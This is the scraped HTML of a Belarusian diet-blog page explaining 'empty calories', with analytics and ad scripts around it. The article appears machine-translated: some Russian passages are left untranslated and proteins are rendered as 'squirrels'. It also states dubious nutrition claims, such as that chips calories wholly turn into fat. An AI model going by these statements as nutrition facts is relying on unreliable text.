                    setTimeout(function () {
                        contentMonitoring();
                    }, 200);
                } else {
                    contentCheck = document.querySelector("body"+deniedString+" div"+deniedString);
                    if (contentCheck) {
                        console.log('content is here hard');
                        let cpSpan = document.createElement('SPAN');
                        cpSpan.setAttribute('id', 'content_pointer_id');
                        cpSpan.classList.add('no-content');
                        cpSpan.classList.add('hard-content');
                        cpSpan.setAttribute('data-content-length', '0');
                        cpSpan.setAttribute('data-accepted-blocks', '41,42,43,44,45,46,47,48,49');
                        cpSpan.setAttribute('data-rejected-blocks', '0');
                        window.jsInputerLaunch = 10;
                        
                        contentCheck.prepend(cpSpan);
                        launchAsyncFunctionLauncher();
                    }   
                }
            }
        } else {
            console.log('jsInputerLaunch is here');
            launchGatherContentBlock();
        }
    }
    contentMonitoring();
</script>
<noindex>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(52748971, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/52748971" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</noindex> 


<meta name="yandex-verification" content="7b3ef6afb0c1d7a8" />

</head>

<body data-rsssl=1 class="post-template-default single single-post postid-2440 single-format-standard custom-background ">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

    
	<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
        <div class="site-header-inner ">
		<div class="site-branding">
			<div class="site-logotype"><a href="https://be.bladeil.com/"><img src="https://be.bladeil.com/wp-content/uploads/sites/2/logo.png" alt="Як схуднець: дыеты, харчаванне і спорт"></a></div>
					</div><!-- .site-branding -->

		<div class="top-menu">
					</div>

        <div class="mob-hamburger"><span></span></div>
        </div><!--.site-header-inner-->
	</header><!-- #masthead -->

    
    
        
        <nav id="site-navigation" class="main-navigation container">
            <div class="main-navigation-inner ">
                <div class="menu-header-menu-container"><ul id="header_menu" class="menu"><li id="menu-item-38586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-38586"><a href="//be.bladeil.com/">Home</a></li>
<li id="menu-item-40313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40313"><a href="https://be.bladeil.com/category/valasy">Валасы</a></li>
<li id="menu-item-40314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40314"><a href="https://be.bladeil.com/category/dzetsi">Дзеці</a></li>
<li id="menu-item-40315" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40315"><a href="https://be.bladeil.com/category/dyety">Дыеты</a></li>
<li id="menu-item-40316" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40316"><a href="https://be.bladeil.com/category/zhytstse">Жыццё</a></li>
<li id="menu-item-40317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40317"><a href="https://be.bladeil.com/category/zdaroue">Здароўе</a></li>
<li id="menu-item-40318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40318"><a href="https://be.bladeil.com/category/moda">Мода</a></li>
<li id="menu-item-40319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40319"><a href="https://be.bladeil.com/category/retsepty">Рэцэпты</a></li>
<li id="menu-item-40320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40320"><a href="https://be.bladeil.com/category/fitnes">Фітнес</a></li>
</ul></div>            </div><!--.main-navigation-inner-->
        </nav><!-- #site-navigation -->

        
    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
    

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			<div class="breadcrumb" id="breadcrumbs"><span><span><a href="https://be.bladeil.com/">Home</a></span></span></div>
			
<article id="post-2440" class="post-2440 post type-post status-publish format-standard has-post-thumbnail hentry category-pakhudanne">

    
        <header class="entry-header">
                        <h1 class="entry-title" itemprop="headline">Пустыя калорыі &#8211; што гэта такое</h1>            
            
                        <div class="entry-meta">
                <span class="entry-category"><span class="hidden-xs">Category:</span> <a href="https://be.bladeil.com/category/pakhudanne" itemprop="articleSection">Пахуданне</a></span>            </div><!-- .entry-meta -->
                    </header><!-- .entry-header -->


                    <div class="page-separator"></div>
        
    
	<div class="entry-content" itemprop="articleBody">
		<span id="content_pointer_id" data-content-length="4568" data-rejected-blocks="43" data-accepted-blocks="49"></span><p>На першы погляд можа здацца, што для зніжэння вагі неабходна<br />
скараціць колькасць калорый і ўсё &#8211; ідэальная постаць у кішэні, але<br />
на самай справе ўсё не так проста. Бываюць «карысныя калорыі» і<br />
«Пустыя калорыі».</p>
<p><img src=
"/wp-content/uploads/images/pustie_kalorii_chto_eto_takoe_dpl.jpg"
alt="пустые калории"></p>
<p>Термины это не совсем &nbsp;научные, но для нас, худеющих, очень<br />
важныя. Калі вы навучыцеся знаходзіць у сваім рацыёне пустыя калорыі<br />
і выключаць іх, ці замяняць на больш карысныя, вы зможаце не<br />
толькі схуднець, але і палепшыць агульнае самаадчуванне і, вядома, лепш<br />
выглядаць.</p>
<p>Калорыя &#8211; гэта адзінка вымярэння энергетычнай каштоўнасці прадукту.<br />
Прычым, адзінка вельмі маленькая, таму вымярэнне звычайна вядзецца ў<br />
кілакалорый &#8211; Ккал. Але ў размоўнай мове, нават сярод дыетолагаў<br />
прынята казаць проста «калорыі» без «кіло». Калорыі ўтрымліваюцца ў<br />
вавёрках, тлушчах, вугляводах, а таксама спіртах.</p>
<p>1 г бялку дае арганізму 4 Ккал</p>
<p>1 г вугляводаў &#8211; 4 Ккал,</p>
<p>1 г спірту &#8211; 7 Ккал</p>
<p>1 г. тлушчаў &#8211; 9 Ккал.</p>
<p>Жанчыне ў суткі патрабуецца парадку 2000 Ккал, для пахудання гэтая<br />
лічба зніжаецца, але не можа складаць меней 1200 Ккал у дзень. вось<br />
такая арыфметыка.</p>
<div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li></li><li></li><li></li></ul></div>
<h2><span id="i">Што такое пустыя калорыі?</span></h2>
<p>Пустыя калорыі &#8211; гэта прадукты з нізкай пажыўнай каштоўнасцю, але<br />
з высокай каларыйнасцю. Гэта значыць, ежа, якая не ўтрымлівае амаль<br />
нічога акрамя энергіі, а такім чынам, не дае нам нічога<br />
карыснага, ніякіх пажыўных рэчываў, нутриентов, якія ўмацоўваюць<br />
наша здароўе, наша цела, якія паляпшаюць стан скуры, валасоў.</p>
<p>Ежа, бедная вавёркамі, вітамінамі, мінераламі, карыснымі тлушчамі &#8211;<br />
гэта і ёсць пустыя калорыі. Прадукты, якія змяшчаюць пустыя калорыі,<br />
спрыяюць набору лішняй вагі. Запатрабуе пустыя калорыі, мы<br />
хутка зноў становімся галоднымі, бо арганізм не атрымаў<br />
неабходных яму пажыўных рэчываў, затое тлушчавыя адклады<br />
утвараюцца «на ўра».</p>
<p>Напрыклад, з&#8217;еўшы пакуначак чыпсаў вагой 50 г, мы спатрэбіцца каля<br />
300 Ккал, якія цалкам ператворацца ў тлушч, і захочам есці і<br />
піць ўжо праз паўгадзіны, бо салёнае так павышае апетыт! У выніку<br />
&#8211; лішні вага і ацёкі пры рэгулярным спажыванні такой ежы.</p>
<p>А перакус, які складаецца з 100 г тварагу, лыжкі мёду і свежага<br />
яблычка дасць нам прыкладна столькі ж калорый, але гэта будуць вавёркі,<br />
фруктоза і вітаміны. Бачыце, якая розніца? пустыя калорыі<br />
абсалютна бескарысныя, яны толькі робяць нас тоўшчы і негатыўна<br />
ўплываюць на здароўе. У заходніх краінах, прадукты, якія змяшчаюць толькі<br />
пустыя калорыі, называюць «junk food» &#8211; «смеццевая ежа». Ці не занадта<br />
прыемна, праўда?</p>
<h2><span id="i-2">Дзе хаваюцца пустыя калорыі</span></h2>
<p>Пустых калорый шмат у фаст-фуде, ласунках, сухіх гатовых<br />
сняданках, салодкіх і газаваных напоях, выпечцы з белай мукі,<br />
чыпсах, многіх тоўстых падліўках тыпу маянэзу, каўбасах, сасісках,<br />
маргарыне. Пры гэтым 100 г такога прадукту можа змяшчаць да<br />
500-700 Ккал за кошт тлушчу, мукі і цукру. Як бы сумна гэта не<br />
гучала, але вельмі многія сучасныя прадукты ўтрымліваюць шмат пустых<br />
калорый. Асабліва паўфабрыкаты, ежа якая прайшла прамысловую<br />
апрацоўку, фаст-фуд.</p>
<h2><span id="i-3">Што значыць замест пустых калорый</span></h2>
<p>пустыя калорыі вредят не только фигуре, но и здоровью. лішак<br />
цукру і «дрэнных» тлушчаў парушаюць нармальную працу печані,<br />
падстраўнікавай залозы і ўсяго страўнікава-кішачнага гасцінца. Калі вы<br />
хочаце знізіць вагу і трымаць яго пад кантролем, то колькасць<br />
пустых калорый неабходна скараціць, замяніўшы іх на карысныя.</p>
<p>Замест гамбургера з&#8217;ешце бутэрброд з збожжавага хлеба або&nbsp;<br />
хлеба з вотруб&#8217;ем, лісцікаў салаты, гурткоў агурка, памідора,<br />
нятлустага сыру і мяса, рыбы, у крайнім выпадку &#8211; вяндліны. замест<br />
сокаў і напояў з пакуначкаў і скрыначак лепш піць чай без цукру<br />
і ёсць садавіна.</p>
<p>Прысмакі лёгка замяняюцца на мёд, сухафрукты, вядома, у<br />
разумных колькасцях. А тоўсты маянэз з поспехам можна замяніць<br />
ёгуртам або маложирной смятанай, дадаўшы зеляніну і спецыі. У<br />
прынцыпе, ад каўбасы, маянэзу і маргарыну лепш наогул адмовіцца<br />
або зрабіць так, каб яны з&#8217;яўляліся на вашым стале толькі па<br />
святах.</p>
<p>Жыць без «смачнасцяў» вельмі сумна, таму час ад часу &#8211;<br />
раз у адну або два тыдні &#8211; можна песціць сябе любімымі, хоць і<br />
бескарыснымі калорыямі &#8211; печывам, сушкі, пірожным. Гэта важна для<br />
псіхікі, для добрага настрою, інакш з часам жыццё стане<br />
зусім шэрай. Навукоўцы даказалі, што жанчынам трэба перыядычна<br />
песціць сябе, інакш рана ці позна здарыцца зрыў. таму<br />
абмяжоўвайце шкодную ежу, але не пазбаўляйце сябе задавальненняў. Уо<br />
ўсім патрэбна мера, нават у пагоні за фігурай і здароўем.</p>
<p><b>Чытайце далей:</b></p>
<ul>
<li><b>Як лічыць калорыі, каб схуднець?</b></li>
<li><b>Диетическое меню на неделю&nbsp;по 1100-1500 ккал</b></li>
<li><b>Прадукты, якія трэба выключыць, каб схуднець</b></li>
</ul>
</p><div class="b-r b-r--after-article"><noindex>
<div id="SC_TBlock_688457" class="SC_TBlock">loading...</div> 
<script type="text/javascript">
  (sc_adv_out = window.sc_adv_out || []).push({
    id : "688457",
    domain : "n.ads1-adnow.com"
  });
</script>
<script type="text/javascript" src="//st-n.ads1-adnow.com/js/a.js"></script>
</noindex> </div><script>
window.jsInputerLaunch = 15;
if (typeof launchAsyncFunctionLauncher === "undefined") {
    function launchAsyncFunctionLauncher() {
        if (typeof asyncFunctionLauncher !== "undefined" && typeof asyncFunctionLauncher === "function") {
            asyncFunctionLauncher();
        } else {
            setTimeout(function () {
                launchAsyncFunctionLauncher();
            }, 100)
        }
    }
}
launchAsyncFunctionLauncher();
</script><script>
var cachedBlocksArray = [];
</script>	</div><!-- .entry-content -->
</article><!-- #post-## -->




<div class="entry-footer">
    
    
    
    </div>


    <div class="b-share b-share--post">
                <div class="b-share__title">Like this post? Please share to your friends:</div>
        
        


<span class="b-share__ico b-share__vk js-share-link" data-uri="http://vk.com/share.php?url=https%3A%2F%2Fbe.bladeil.com%2Fpustyya-kaloryi-shto-geta-takoe.html"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fbe.bladeil.com%2Fpustyya-kaloryi-shto-geta-takoe.html"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="http://twitter.com/share?text=%D0%9F%D1%83%D1%81%D1%82%D1%8B%D1%8F+%D0%BA%D0%B0%D0%BB%D0%BE%D1%80%D1%8B%D1%96+%26%238211%3B+%D1%88%D1%82%D0%BE+%D0%B3%D1%8D%D1%82%D0%B0+%D1%82%D0%B0%D0%BA%D0%BE%D0%B5&url=https%3A%2F%2Fbe.bladeil.com%2Fpustyya-kaloryi-shto-geta-takoe.html"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fbe.bladeil.com%2Fpustyya-kaloryi-shto-geta-takoe.html"></span>


<span class="b-share__ico b-share__gp js-share-link" data-uri="https://plus.google.com/share?url=https%3A%2F%2Fbe.bladeil.com%2Fpustyya-kaloryi-shto-geta-takoe.html"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%9F%D1%83%D1%81%D1%82%D1%8B%D1%8F+%D0%BA%D0%B0%D0%BB%D0%BE%D1%80%D1%8B%D1%96+%26%238211%3B+%D1%88%D1%82%D0%BE+%D0%B3%D1%8D%D1%82%D0%B0+%D1%82%D0%B0%D0%BA%D0%BE%D0%B5%20https%3A%2F%2Fbe.bladeil.com%2Fpustyya-kaloryi-shto-geta-takoe.html"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%9F%D1%83%D1%81%D1%82%D1%8B%D1%8F+%D0%BA%D0%B0%D0%BB%D0%BE%D1%80%D1%8B%D1%96+%26%238211%3B+%D1%88%D1%82%D0%BE+%D0%B3%D1%8D%D1%82%D0%B0+%D1%82%D0%B0%D0%BA%D0%BE%D0%B5%20https%3A%2F%2Fbe.bladeil.com%2Fpustyya-kaloryi-shto-geta-takoe.html"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://telegram.me/share/url?url=https%3A%2F%2Fbe.bladeil.com%2Fpustyya-kaloryi-shto-geta-takoe.html&text=%D0%9F%D1%83%D1%81%D1%82%D1%8B%D1%8F+%D0%BA%D0%B0%D0%BB%D0%BE%D1%80%D1%8B%D1%96+%26%238211%3B+%D1%88%D1%82%D0%BE+%D0%B3%D1%8D%D1%82%D0%B0+%D1%82%D0%B0%D0%BA%D0%BE%D0%B5"></span>

    </div>




        <div class="b-related">
            <div class="b-related__header"><span>Related articles</span></div>
            <div class="b-related__items">

                
                    
<article id="post-38599" class="post-card post-38599 post type-post status-publish format-standard has-post-thumbnail hentry category-pakhudanne" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://be.bladeil.com/trokhi-pra-lyachebnae-galadanne.html">
                            <img width="330" height="140" src="https://be.bladeil.com/wp-content/uploads/sites/2/nemnogo_pro_lechebnoe_golodanie_wt-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Пахуданне</span></span>                    <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span>
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://be.bladeil.com/trokhi-pra-lyachebnae-galadanne.html" rel="bookmark" itemprop="url"><span itemprop="headline">Трохі пра лячэбнае галаданне</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Галаданне ў лячэбных мэтах лічыцца выключна добраахвотным устрыманнем ад прыёму ежы на нязначны перыяд.	</div><!-- .entry-content -->
    
	<meta itemprop="author" content="Chief Editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://be.bladeil.com/trokhi-pra-lyachebnae-galadanne.html"/>
	<meta itemprop="dateModified" content="2019-09-06"/>
	<meta itemprop="datePublished" content="2019-09-06T11:57:00+00:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-38596" class="post-card post-38596 post type-post status-publish format-standard has-post-thumbnail hentry category-pakhudanne" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://be.bladeil.com/karysts-prateinau-dlya-pakhudannya.html">
                            <img width="330" height="140" src="https://be.bladeil.com/wp-content/uploads/sites/2/polza_proteinov_dlya_pohudeniya_wt-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Пахуданне</span></span>                    <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span>
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://be.bladeil.com/karysts-prateinau-dlya-pakhudannya.html" rel="bookmark" itemprop="url"><span itemprop="headline">Карысць пратэінаў для пахудання</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Пратэін неабходны кожнаму чалавеку, вядучаму актыўны лад жыцця. Без яго немагчыма забяспечыць якаснае, а	</div><!-- .entry-content -->
    
	<meta itemprop="author" content="Chief Editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://be.bladeil.com/karysts-prateinau-dlya-pakhudannya.html"/>
	<meta itemprop="dateModified" content="2019-09-06"/>
	<meta itemprop="datePublished" content="2019-09-06T11:54:00+00:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-38592" class="post-card post-38592 post type-post status-publish format-standard has-post-thumbnail hentry category-pakhudanne" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://be.bladeil.com/sodavaya-dyeta-dlya-pakhudannya.html">
                            <img width="330" height="140" src="https://be.bladeil.com/wp-content/uploads/sites/2/sodovaya_dieta_dlya_pohudeniya_wt-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Пахуданне</span></span>                    <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span>
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://be.bladeil.com/sodavaya-dyeta-dlya-pakhudannya.html" rel="bookmark" itemprop="url"><span itemprop="headline">Содавая дыета для пахудання</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Содавая дыета для пахудання сёння стала даволі папулярнай. Яна валодае як станоўчым эфектам, так	</div><!-- .entry-content -->
    
	<meta itemprop="author" content="Chief Editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://be.bladeil.com/sodavaya-dyeta-dlya-pakhudannya.html"/>
	<meta itemprop="dateModified" content="2019-09-06"/>
	<meta itemprop="datePublished" content="2019-09-06T11:48:00+00:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-38589" class="post-card post-38589 post type-post status-publish format-standard has-post-thumbnail hentry category-pakhudanne" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://be.bladeil.com/rysavaya-dyeta-dlya-pakhudannya.html">
                            <img width="330" height="140" src="https://be.bladeil.com/wp-content/uploads/sites/2/risovaya_dieta_dlya_pohudeniya_wt-330x140.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Пахуданне</span></span>                    <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span>
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://be.bladeil.com/rysavaya-dyeta-dlya-pakhudannya.html" rel="bookmark" itemprop="url"><span itemprop="headline">Рысавая дыета для пахудання</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Жаданне схуднець прымушае тысячы жанчын знаходзіцца ў пастаянным пошуку максімальна эфектыўнай дыеты. Аднак, знайсці	</div><!-- .entry-content -->
    
	<meta itemprop="author" content="Chief Editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://be.bladeil.com/rysavaya-dyeta-dlya-pakhudannya.html"/>
	<meta itemprop="dateModified" content="2019-09-06"/>
	<meta itemprop="datePublished" content="2019-09-06T11:46:00+00:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-38583" class="post-card post-38583 post type-post status-publish format-standard has-post-thumbnail hentry category-pakhudanne" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://be.bladeil.com/grachanaya-dyeta-dlya-pakhudannya.html">
                            <img width="205" height="140" src="https://be.bladeil.com/wp-content/uploads/sites/2/grechnevaya_dieta_dlya_pohudeniya_wt-205x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Пахуданне</span></span>                    <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span>
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://be.bladeil.com/grachanaya-dyeta-dlya-pakhudannya.html" rel="bookmark" itemprop="url"><span itemprop="headline">Грачаная дыета для пахудання</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Сярод велізарнай колькасці шматспадзеўных навамодных спосабаў пазбаўлення ад лішняга вагі адным з самых, бадай,	</div><!-- .entry-content -->
    
	<meta itemprop="author" content="Chief Editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://be.bladeil.com/grachanaya-dyeta-dlya-pakhudannya.html"/>
	<meta itemprop="dateModified" content="2019-09-06"/>
	<meta itemprop="datePublished" content="2019-09-06T11:41:00+00:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-38571" class="post-card post-38571 post type-post status-publish format-standard has-post-thumbnail hentry category-pakhudanne" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://be.bladeil.com/padlik-kaloryy-dlya-pakhudannya-getaga-mala-shto-rabits.html">
                            <img width="330" height="140" src="https://be.bladeil.com/wp-content/uploads/sites/2/podschet_kalorij_dlya_pohudeniya_etogo_malo_chto_delat_wt-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Пахуданне</span></span>                    <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span>
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://be.bladeil.com/padlik-kaloryy-dlya-pakhudannya-getaga-mala-shto-rabits.html" rel="bookmark" itemprop="url"><span itemprop="headline">Падлік калорый для пахудання &#8211; гэтага мала!  што рабіць?</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		На працягу многіх гадоў, пераважае перакананне, што вы можаце з&#8217;есці што заўгодна, абы ў	</div><!-- .entry-content -->
    
	<meta itemprop="author" content="Chief Editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://be.bladeil.com/padlik-kaloryy-dlya-pakhudannya-getaga-mala-shto-rabits.html"/>
	<meta itemprop="dateModified" content="2019-09-06"/>
	<meta itemprop="datePublished" content="2019-09-06T11:34:00+00:00"/>

</article><!-- #post-## -->

                

            </div>
        </div>

        
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://be.bladeil.com/pustyya-kaloryi-shto-geta-takoe.html"/>
<meta itemprop="dateModified" content="2019-02-27"/>
<meta itemprop="datePublished" content="2019-02-27T08:41:03+00:00"/>

<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/pustyya-kaloryi-shto-geta-takoe.html#respond" style="display:none;">Cancel reply</a></small></div><form action="https://be.bladeil.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p>

<p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><div class="comment-smiles js-comment-smiles"><img src="https://be.bladeil.com/wp-content/themes/root/images/smilies/wink.png" alt=";-)"> <img src="https://be.bladeil.com/wp-content/themes/root/images/smilies/neutral.png" alt=":|"> <img src="https://be.bladeil.com/wp-content/themes/root/images/smilies/mad.png" alt=":x"> <img src="https://be.bladeil.com/wp-content/themes/root/images/smilies/twisted.png" alt=":twisted:"> <img src="https://be.bladeil.com/wp-content/themes/root/images/smilies/smile.png" alt=":smile:"> <img src="https://be.bladeil.com/wp-content/themes/root/images/smilies/eek.png" alt=":shock:"> <img src="https://be.bladeil.com/wp-content/themes/root/images/smilies/sad.png" alt=":sad:"> <img src="https://be.bladeil.com/wp-content/themes/root/images/smilies/rolleyes.png" alt=":roll:"> <img src="https://be.bladeil.com/wp-content/themes/root/images/smilies/razz.png" alt=":razz:"> <img src="https://be.bladeil.com/wp-content/themes/root/images/smilies/redface.png" alt=":oops:"> <img src="https://be.bladeil.com/wp-content/themes/root/images/smilies/surprised.png" alt=":o"> <img src="https://be.bladeil.com/wp-content/themes/root/images/smilies/mrgreen.png" alt=":mrgreen:"> <img src="https://be.bladeil.com/wp-content/themes/root/images/smilies/lol.png" alt=":lol:"> <img src="https://be.bladeil.com/wp-content/themes/root/images/smilies/idea.png" alt=":idea:"> <img src="https://be.bladeil.com/wp-content/themes/root/images/smilies/biggrin.png" alt=":grin:"> <img src="https://be.bladeil.com/wp-content/themes/root/images/smilies/evil.png" alt=":evil:"> <img src="https://be.bladeil.com/wp-content/themes/root/images/smilies/cry.png" alt=":cry:"> <img src="https://be.bladeil.com/wp-content/themes/root/images/smilies/cool.png" alt=":cool:"> <img src="https://be.bladeil.com/wp-content/themes/root/images/smilies/arrow.png" alt=":arrow:"> <img src="https://be.bladeil.com/wp-content/themes/root/images/smilies/confused.png" alt=":???:"> <img src="https://be.bladeil.com/wp-content/themes/root/images/smilies/question.png" alt=":?:"> <img src="https://be.bladeil.com/wp-content/themes/root/images/smilies/exclaim.png" alt=":!:"> </div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2440' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="8724bc29ea" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="78"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="search-2" class="widget widget_search">
<form role="search" method="get" id="searchform" action="https://be.bladeil.com/" class="search-form">
    <label class="screen-reader-text" for="s">Search: </label>
    <input type="text" value="" name="s" id="s" class="search-form__text">
    <button type="submit" id="searchsubmit" class="search-form__submit"></button>
</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-header">Recent Posts</div>
		<ul>
											<li>
					<a href="https://be.bladeil.com/aley-zhazhaba-dlya-skury-vakol-vachey-prybiraem-marshchynki-i-tsemnyya-krugi.html">Алей жажаба для скуры вакол вачэй: прыбіраем маршчынкі і цёмныя кругі</a>
									</li>
											<li>
					<a href="https://be.bladeil.com/u-ugry-na-brovakh-vyznachaem-prychyny-i-pachynaem-lyachenne-preparaty-narodnyya-srodki-pratsedury.html">У угры на бровах: вызначаем прычыны і пачынаем лячэнне &#8211; прэпараты, народныя сродкі, працэдуры</a>
									</li>
											<li>
					<a href="https://be.bladeil.com/yak-palepshyts-koler-asoby-z-dapamogay-roznykh-metodyk-i-narodnykh-srodkau.html">Як палепшыць колер асобы з дапамогай розных методык і народных сродкаў</a>
									</li>
											<li>
					<a href="https://be.bladeil.com/rykhtuemsya-da-epilyatsyi-glybokaga-bikini-u-salone.html">Рыхтуемся да эпіляцыі глыбокага бікіні ў салоне</a>
									</li>
											<li>
					<a href="https://be.bladeil.com/modny-mak-yazh-2020-shto-pav-nna-byts-u-kasmetychku-u-sapra-dnay-modn-tsy.html">Модны макіяж 2020- што павінна быць у касметычку у сапраўднай модніцы</a>
